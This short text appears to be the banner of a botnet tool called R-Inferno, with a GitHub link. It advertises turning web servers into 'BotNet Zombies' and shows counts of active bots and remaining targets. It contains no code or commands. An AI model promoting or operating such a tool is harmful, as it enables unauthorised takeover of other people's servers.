 R-Inferno
https://github.com/Rezn0y/R-Inferno v1.0.0
Rezn0y: R-Inferno Project
Transform Web Servers Into BotNet Zombies.
Manage your zombies. ϟϟ
Active Bots: 19 Remaining: 211181